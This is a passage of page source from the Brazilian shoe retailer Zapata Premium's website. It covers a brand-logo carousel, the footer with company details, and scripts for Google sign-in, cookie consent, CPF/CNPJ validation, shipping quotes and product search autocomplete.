									  <img itemprop="image" src="//zapatapremium.com.br/marcas/derby.png" width="120" alt="Derby" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kidy-play">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/correto.png" width="120" alt="Kidy Play" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ipanema">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/ipanema.png" width="120" alt="Ipanema" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/citadina">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/citadina.png" width="120" alt="Citadina" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/under-armour">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/under.png" width="120" alt="Under Armour" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/umbro">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/umbro.png" width="120" alt="Umbro" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mariotta">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/Mariotta.png" width="120" alt="Mariotta" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/via-marte">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/via marte.png" width="120" alt="Via Marte" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/jota-pe">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/jota pe.png" width="120" alt="Jota Pe" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/broken-rules">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/broken rules.png" width="120" alt="Broken Rules" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/opanka">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/opanka.png" width="120" alt="Opanka" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/west-coast">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/WhatsApp-Image-2024-07-25-at-10.30.png" width="120" alt="West Coast" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kolosh">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/kolosh.png" width="120" alt="Kolosh" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/red-nose">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rednose.png" width="120" alt="Red Nose" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/fila">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/fila.png" width="120" alt="Fila" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ranger">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo Ranger.png" width="120" alt="Ranger" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bella-blue">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/LogoBellaBluepremium.png" width="120" alt="Bella Blue" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dray">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dray.png" width="120" alt="Dray" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/penalty">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/penalty.png" width="120" alt="Penalty" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/albanese">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/albanese_studio.png" width="120" alt="Albanese" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/selene">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/selene.png" width="120" alt="Selene" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rainha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rainha-_1_.png" width="120" alt="Rainha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/br-sport">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/br sport.png" width="120" alt="Br Sport" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rider">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rider.png" width="120" alt="Rider" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/topper">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/topper.png" width="120" alt="Topper" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/boardwalk">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/boardwalk.png" width="120" alt="BoardWalk" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/vizzano">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/vizzano.png" width="120" alt="Vizzano" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pe-com-pe">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pcp.png" width="120" alt="Pé com Pé" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ramarim">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/ramarim.png" width="120" alt="Ramarim" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zaxy">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zaxy.png" width="120" alt="Zaxy" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/gooc">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/gooc.png" width="120" alt="Gooc" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bouts">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/bouts.png" width="120" alt="Bouts" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/beira-rio">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/beira rio confort.png" width="120" alt="Beira Rio" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/actvitta">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/actvitta.png" width="120" alt="Actvitta" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pipper">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/PIPPER.png" width="120" alt="Pipper" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/meianyl">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo MeiAnyl.png" width="120" alt="MeiAnyl" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pegada">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pegada.png" width="120" alt="Pegada" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/calvest">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/calvest.png" width="120" alt="Calvest" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/duratti">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/duratti.png" width="120" alt="Duratti" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/lupo">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/lupo.png" width="120" alt="Lupo" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/grendene-kids">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/grendene kids.png" width="120" alt="Grendene Kids" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/modare">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/modare.png" width="120" alt="Modare" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dakota">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dakota.png" width="120" alt="Dakota" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/boa-onda">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/boa onda.png" width="120" alt="Boa Onda" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/molekinha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/molekinha.png" width="120" alt="Molekinha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/via-uno">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/viauno.png" width="120" alt="Via Uno" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/havaianas">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/havaianas.png" width="120" alt="Havaianas" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/moleca">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/moleca.png" width="120" alt="Moleca" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/terra-agua">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/terra e agua.png" width="120" alt="Terra&Agua" />
									 </a>
									</div></div>
					<div class="clear"></div>
					<div class="pagination"></div>
					</div><br>
  
<script>
var swiper = new Swiper('.marcas-container', {
	loop: true,
	slidesPerView: 6,
	spaceBetween: 20,
	autoplay: {
        delay: 2500,
        disableOnInteraction: false,
      },
	breakpoints: {
        1024: {
          slidesPerView: 4,
          spaceBetween: 40,
        },
        768: {
          slidesPerView: 3,
          spaceBetween: 30,
        },
        640: {
          slidesPerView: 2,
          spaceBetween: 20,
        },
        320: {
          slidesPerView: 2,
          spaceBetween: 10,
        }
      }
});
</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.js"></script>

<!-- FOOTER -->
<div class="footer-wrapper style-0">
	<footer class="type-1">
		<div class="footer-columns-entry">
			<div class="row">
				<div class="col-md-4">
					<img class="footer-logo" src="//zapatapremium.com.br/imagens/logo.png" alt="" style="max-width: 250px;" />
					<div class="footer-description" align="justify">
					A Zapata Premium é uma empresa do Grupo Zapata, há mais de 50 anos no mercado de calçados, com lojas de Varejo e Distribuidora Atacadista das melhores e maiores fabricas de calçados do Brasil, como Havaianas, Grendene, Beira Rio, Azaléia, Olympikus e muitas outras.					</div>
					<!--
					<div class="footer-address"><a href="/nossas-lojas"><b>Conheça todas as nossas lojas</b></a>
					</div>
					-->
					<div class="clear"></div>
				</div>
				<div class="col-md-3">
					<h3 class="column-title"></h3>
					<ul class="column" style="font-weight: bold;">
						<li><a href="//zapatapremium.com.br/sobre-a-zapata">Sobre a Zapata</a></li>
						<li><a href="//zapatapremium.com.br/como-funciona">Como funciona a Zapata Premium?</a></li>						
						<li><a href="//zapatapremium.com.br/como-comprar">Como Comprar?</a></li>
						<li><a href="//zapatapremium.com.br/caixa-fechada">10% de Desconto em Produtos</a></li>
						<!-- <li><a href="//zapatapremium.com.br/vantagens-do-aplicativo">Vantagens do Aplicativo</a></li> -->
						<li><a href="//zapatapremium.com.br/formas-de-envio">Formas de Envio</a></li>
						<li><a href="//zapatapremium.com.br/formas-de-pagamento">Formas de Pagamento</a></li>
						<li><a href="//zapatapremium.com.br/trocas-e-devolucoes">Trocas e Devoluções</a></li>
						<li><a href="//zapatapremium.com.br/politica-de-privacidade">Privacidade e Segurança</a></li>
					</ul>
					<div class="clear"></div>
				</div>
				<div class="col-md-2">
					<h3 class="column-title">Dados da Empresa</h3>
					<div class="footer-description"><b>Razão Social:</b><br> Calçados Zapata Eireli</div>
					<div class="footer-description"><b>CNPJ:</b> 62.508.312/0002-49</div>
					<div class="footer-description"><b>Inscrição Estadual:</b> 109.022.461.110</div>

					<div class="clear"></div>
				</div>
				<div class="clearfix visible-sm-block"></div>
				<div class="col-md-3">
					<h3 class="column-title">Atendimento</h3>
					<div class="footer-description">atendimento@zapatapremium.com.br</div>
					<div class="footer-description">WhatsApp: (11) 94311-5718</div>
					<div class="footer-description">SAC:  (11) 5594-3189</div>
					<div class="footer-description">De segunda à sexta: 8:00 às 18:00 |</div>
					<div class="clear"></div>
				</div>
			</div>
		</div>
		<div class="footer-bottom-navigation">
			<div class="cell-view">
			    <h4 align="left">Formas de Envio</h4><br>
				<div class="footer-links">
					<img src="//zapatapremium.com.br/imagens/envios.png" alt="Formas de Envio" />					
					<img src="//zapatapremium.com.br/imagens/correios-rodonaves.png" alt="Formas de Envio" height="30" />
					<img src="//zapatapremium.com.br/imagens/correios-tnt.png" alt="Formas de Envio" height="30" />
					<img src="//zapatapremium.com.br/imagens/correios-luna.png" alt="Formas de Envio" height="30" />
				</div>
			</div>
			<div class="cell-view">
			    <h4 align="center">Site Seguro</h4><br>
				<div align="center">					
					<a href="https://www.compreconfie.com.br/111211" target="_blank" data-noop="redir(this.href);">
                        <img src="https://selo.compreconfie.com.br/reputation/111211.png">
                    </a>
					<a href="https://transparencyreport.google.com/safe-browsing/search?url=https://zapatapremium.com.br/" target="_blank" class="selos" title="Site Seguro">
					<img src="//zapatapremium.com.br/imagens/site-seguro.png" alt="Site Seguro" width="115" />
					</a>
				</div>
			</div>
			<div class="cell-view">
			    <h4 align="right">Formas de Pagamento</h4><br>
				<div class="payment-methods">				
				<img src="//zapatapremium.com.br/imagens/pagamentos.png" alt="Formas de Pagamento" />
				</div>
			</div>
		</div>
		<div class="footer-copyright-wrapper">
			<div class="copyright">Desenvolvido por <a href="https://zeroseum.com" target="_blank" title="Zeros e Um - Desenvolvimento">Paulo Brandão - Zeros e Um</a>.</div>
		</div>
	</footer>
</div>
          
            </div>

        </div>
        <div class="clear"></div>

    </div>
	
    

    
    <div id="url_redirect"></div> 

	
    <script src="https://apis.google.com/js/api:client.js"></script>
	<script>
		var googleUser = {};
		var startApp = function() {
			gapi.load('auth2', function(){
			// Retrieve the singleton for the GoogleAuth library and set up the client.
			auth2 = gapi.auth2.init({
				client_id: '161761363441-1d4n0quhmisk8hppu5213qn3bj4irsrs.apps.googleusercontent.com',
				cookiepolicy: 'single_host_origin',
					scope: 'email'  
				// Request scopes in addition to 'profile' and 'email'
				//scope: 'additional_scope'
			});
			attachSignin(document.getElementById('customBtn'));
			});
		};

	  function signOut() {
		var auth2 = gapi.auth2.getAuthInstance();
		auth2.signOut().then(function () {
		  //console.log('Usuário deslogado.');
		});
	  }

	  function attachSignin(element) {
		var auth2 = gapi.auth2.getAuthInstance();
		auth2.attachClickHandler(element, {},
			function(googleUser) {
				var profile     = googleUser.getBasicProfile();
				var url_redirect= $("#url_redirect").html();
				$.ajax({
					//Função AJAX
					url:"//zapatapremium.com.br/api/google.php",//Arquivo php
					type:"post",				//Método de envio
					data: "id="+profile.getId()+"&name="+profile.getName()+"&email="+profile.getEmail()+"&picture="+profile.getImageUrl(),	//Dados
					dataType: 'json', /* Tipo de transmissão */
					complete: function(data) {
						if(data.responseText=="1"){
							window.location.href = "//zapatapremium.com.br/";
						}else{
							var link = data.responseText.split('zapatapremium.com.br/');
							var link = link[1].replace("'>", '');
							window.location.href = "//zapatapremium.com.br/"+link;
						}
					}
				})	
			}, function(error) {
				console.log(error);
			  $('#errolog').show();		//Informa o erro
			  $("#errolog").html('Autenticação não confirmada pelo Google.');
			});
	  }
	  startApp();
	</script> 
    <script src="//zapatapremium.com.br/js/jquery-2.1.3.min.js"></script>
    <script src="//zapatapremium.com.br/js/idangerous.swiper.min.js"></script>
    <script src="//zapatapremium.com.br/js/global.js"></script>

    <!-- custom scrollbar -->
    <script src="//zapatapremium.com.br/js/jquery.mousewheel.js"></script>
    <script src="//zapatapremium.com.br/js/jquery.jscrollpane.min.js"></script>
    
    <!-- Autocomplete -->
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>
  
   
    <script src="//zapatapremium.com.br/js/easyzoom.js"></script>
	<script>
		// Instantiate EasyZoom instances
		var $easyzoom = $('.easyzoom').easyZoom();
		// Setup thumbnails example
		var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');
		$('.thumbnails').on('click', 'a', function(e) {
			var $this = $(this);
			e.preventDefault();
			api1.swap($this.data('standard'), $this.attr('href'));
		});
	</script>

		<div class="row" id="boxNoticeCookies" style="display:none;background: #1976D2; padding: 25px; color: #fff; position: fixed; bottom: 0px; width: 100%; margin: 0px; font-size: 13px;z-index:10;">
	<div class="col-md-8">
		A <b>Zapata Premium</b> utiliza cookies para fornecer uma melhor experiência na sua navegação, bem como personalizar os serviços de marketing às suas necessidades. Os cookies coletados são utilizados para as finalidades descritas em nossa
		<a href="/politica-de-privacidade" style="color:#f1f1f1" target=_blank>Política de Privacidade e Cookies.</a>
	</div>
	<div style="text-align: right;" class="col-md-4">
		<button style="width: 125px;cursor:pointer;border-radius:0px;color:#1976D2;background:#fff;font-size:14px;margin-bottom:10px;margin-top:10px;"" id='allowAllCookies' class="btn btn-default">Aceitar todos</button>
		<button style="width: 125px;cursor:pointer;border-radius:0px;color:#1976D2;background:#fff;font-size:14px;margin-left:20px;margin-bottom:10px;margin-top:10px;" id='disableAllCookies' class="btn btn-default">Recusar todos</button>
	</div>
	<script>
		$(document).ready(function(){ 
			$('#boxNoticeCookies').fadeIn('slow');
			$('#allowAllCookies').click(function(){ $.post('/api/allowCookies.php',{ allowCookies:true}, function(){ $('#boxNoticeCookies').fadeOut(); }); });
			$('#disableAllCookies').click(function(){ $.post('/api/allowCookies.php',{ allowCookies:false, UltimosVisualizados: 'null' }, function(){ $('#boxNoticeCookies').fadeOut(); }); });
		});
	</script>
	</div>
	    
    <script type="text/javascript">
		
		window.onload = function(){
			// Deixa o elemento clicado ao carregar a página	
			//document.getElementById('clique').click();	
			//document.getElementsByClassName('clique_para_abrir').click();

			// Limpa os links do menu no celular	
			var width = window.innerWidth;
			if(width < 1000){
				$('.menu_item').attr("href", "#");
			}
					}
		
	</script>		
					
	<!-- Máscara Cadastro -->
	<script src="//zapatapremium.com.br/js/jquery.mask.min.js"></script>
	<script>		
	$("#cad-tel").mask("(00) 0000-00009");	
	var options = {
		onKeyPress: function (cpf, ev, el, op) {
			var masks = ['000.000.000-000', '00.000.000/0000-00'],
				mask = (cpf.length > 14) ? masks[1] : masks[0];
			el.mask(mask, op);
		}
	}
	$('#cad-doc').mask('000.000.000-000', options);
	$('#cad-doc').keyup(function(){
		var caracteres = $('#cad-doc').val();
		if(caracteres.length == 14){
			var valida = valida_cpf($('#cad-doc').val());
		}
		if(caracteres.length == 18){
			var valida = valida_cnpj($('#cad-doc').val());
		}
     	if(valida == true){
			$('#cad-doc').removeClass("invalido");
			$('#cad-doc').addClass("valido");
		}else{
			$('#cad-doc').removeClass("valido");
			$('#cad-doc').addClass("invalido");
		}
  	});
		
		
	$("#inc-tel").mask("(00) 0000-00009");	
	var options = {
		onKeyPress: function (cpf, ev, el, op) {
			var masks = ['000.000.000-000', '00.000.000/0000-00'],
				mask = (cpf.length > 14) ? masks[1] : masks[0];
			el.mask(mask, op);
		}
	}
	$('#inc-doc').mask('000.000.000-000', options);
	$('#inc-doc').keyup(function(){
		var caracteres = $('#inc-doc').val();
		if(caracteres.length == 14){
			var valida = valida_cpf($('#inc-doc').val());
		}
		if(caracteres.length == 18){
			var valida = valida_cnpj($('#inc-doc').val());
		}
     	if(valida == true){
			$('#inc-doc').removeClass("invalido");
			$('#inc-doc').addClass("valido");
		}else{
			$('#inc-doc').removeClass("valido");
			$('#inc-doc').addClass("invalido");
		}
  	});	
	
	$('#cad-senha1').keyup(function(){
		var senha1 = $('#cad-senha1').val();
		if(senha1.length >= 6){
			$('#cad-senha1').removeClass("invalido");
			$('#cad-senha1').addClass("valido");
		}else{
			$('#cad-senha1').removeClass("valido");
			$('#cad-senha1').addClass("invalido");
		}
	});	
	$('#cad-senha2').keyup(function(){
		var senha1 = $('#cad-senha1').val();
		var senha2 = $('#cad-senha2').val();
		if(senha1 == senha2){
			$('#cad-senha2').removeClass("invalido");
			$('#cad-senha2').addClass("valido");
		}else{
			$('#cad-senha2').removeClass("valido");
			$('#cad-senha2').addClass("invalido");
		}
	});
	
	$('#cotar-cep').mask('00000-000');
	$('#cotar-cep').keyup(function(){
		
		var cep   = $('#cotar-cep').val();
		var itens = $('.subtotal').val().replace(/[^0-9]/g,'');
		
		if(cep.length >= 9 || itens > 0){
			$('#cotar-cep').removeClass("invalido");
			$('#cotar-cep').addClass("valido");
			$("#cotando").fadeIn('fast');
			
			   $.ajax({
					url:"//zapatapremium.com.br/api/frete_gratis.php",
						type:"POST",
						data: "cep="+cep,
						dataType: 'json',
						success: function (data){
							if(data.frete_gratis == false){
								
								let quantFretes = 0
								function verificarQuant(){
									if (quantFretes==6){
										$("#cotando").fadeOut('slow');
									}
								}
								
								$("#correios-gratis").hide();
								$("#opcoes-de-frete").fadeIn('fast');
								$("#correios-erro").hide();
								$.ajax({
									url:"//zapatapremium.com.br/api/correios.php",
									type:"POST",
									data: "cep="+cep,
									dataType: 'json',
									success: function (data){

										//console.log(data);

										if(data.success == 1){						
											$("#correios-info").hide();

											if(data.pac_valor != 'R$ 0,00' && data.pac_valor != ''){
												$("#correios-pac").show();
												$("#valor-pac").html(data.pac_valor);
												$("#prazo-pac").html(data.pac_prazo);
												$("#info-pac").html(data.pac_info);
												$("#correios-erro").hide();
											}else{ $("#correios-pac").hide(); }

											if(data.sedex_valor != 'R$ 0,00' && data.sedex_valor != ''){
												$("#correios-sedex").show();
												$("#valor-sedex").html(data.sedex_valor);
												$("#prazo-sedex").html(data.sedex_prazo);
												$("#info-sedex").html(data.sedex_info);
												$("#correios-erro").hide();
											}else{ $("#correios-sedex").hide(); }

											if(data.info != ''){
												$("#correios-info").show();	
												$("#observacao").html(data.info);
											}

										}else{
											$("#correios-pac").hide();
											$("#correios-sedex").hide();
											$("#msg-erro").html(data.json.erro_msg);
											$("#correios-erro").show();
										}
									},
									complete: function(){
										quantFretes++
										verificarQuant()
									}
								})

								$.ajax({
									url:"//zapatapremium.com.br/api/tnt.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != ''){
													$("#correios-tnt").show();
													$("#valor-tnt").html(data.valor);
													$("#prazo-tnt").html(data.prazo);
											}else{ $("#correios-tnt").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/braspress.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != ''){
													$("#correios-braspress").show();
													$("#valor-braspress").html(data.valor);
													$("#prazo-braspress").html(data.prazo);
											}else{ $("#correios-braspress").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/rodonaves.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != 'R$ '){
													$("#correios-rodonaves").show();
													$("#valor-rodonaves").html(data.valor);
													$("#prazo-rodonaves").html(data.prazo);
											}else{ $("#correios-rodonaves").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/luna.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){
											
											//console.log(data);
											
											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != 'R$ '){
													$("#correios-luna").show();
													$("#valor-luna").html(data.valor);
													$("#prazo-luna").html(data.prazo);
											}else{ $("#correios-luna").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								
								$.ajax({
									url:"//zapatapremium.com.br/api/jamef.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){
											
											//console.log(data);
											
											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != '0,00' && data.valor != 'R$ '){
													$("#correios-jamef").show();
													$("#valor-jamef").html(data.valor);
													$("#prazo-jamef").html(data.prazo);
											}else{ $("#correios-jamef").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								
								
							}else{
								$("#correios-gratis").show();
								$("#valor-gratis").html(data.valor);
								$("#prazo-gratis").html(data.prazo);
								$("#cotando").fadeOut('slow');
							}
						}
				   
			    })		
				return false;
			
		}else{
			$("#opcoes-de-frete").fadeOut('slow');
			$('#cotar-cep').removeClass("valido");
			$('#cotar-cep').addClass("invalido");
			$('.frete-carrinho').hide();
			
		}
		
		
		
	});	
		

	function calc_digitos_posicoes( digitos, posicoes = 10, soma_digitos = 0 ) {
		digitos = digitos.toString();
		for ( var i = 0; i < digitos.length; i++  ) {
			soma_digitos = soma_digitos + ( digitos[i] * posicoes );
			posicoes--;
			if ( posicoes < 2 ) {
				posicoes = 9;
			}
		}
		soma_digitos = soma_digitos % 11;
		if ( soma_digitos < 2 ) {
			soma_digitos = 0;
		} else {
			soma_digitos = 11 - soma_digitos;
		}
		var cpf = digitos + soma_digitos;
		return cpf;
	}
		
	function valida_cpf( valor ) {
		valor = valor.toString();
		valor = valor.replace(/[^0-9]/g, '');
		var digitos = valor.substr(0, 9);
		var novo_cpf = calc_digitos_posicoes( digitos );
		var novo_cpf = calc_digitos_posicoes( novo_cpf, 11 );
		if ( novo_cpf === valor ) {
			return true;
		} else {
			return false;
		}
	}
		
	function valida_cnpj ( valor ) {
		valor = valor.toString();
		valor = valor.replace(/[^0-9]/g, '');
		var cnpj_original = valor;
		var primeiros_numeros_cnpj = valor.substr( 0, 12 );
		var primeiro_calculo = calc_digitos_posicoes( primeiros_numeros_cnpj, 5 );
		var segundo_calculo = calc_digitos_posicoes( primeiro_calculo, 6 );
		var cnpj = segundo_calculo;
		if ( cnpj === cnpj_original ) {
			return true;
		}
		return false;
	}	
	</script>
	
	<script>
		
		
		window.onkeydown = function( event ) {
			if ( event.keyCode == 27 ) {
				$('.close-popup').click();
			}
		};
		
		$(document).ready(function () {			
			$('.pt-login').click(function(){
     			$( "#loading" ).show();
  			});
			
			$('.pt-cadastro').click(function(){
     			$( "#carregando" ).show();
  			});
			
			$( document ).ajaxStart(function() {
				$( "#loading" ).show();
			});
			$( document ).ajaxStop(function() {
				$( "#loading" ).hide();
			});
			
			$(function() {
				  $(".busca").autocomplete({
					  
					source: function (query, result) {
								var busca = $(this).val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									},
									error: function(error){
										//console.log(error);
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca2").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca2').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca3").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca3').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/produtos.php",
									data: 'query=' + busca,            
									dataType: "json",
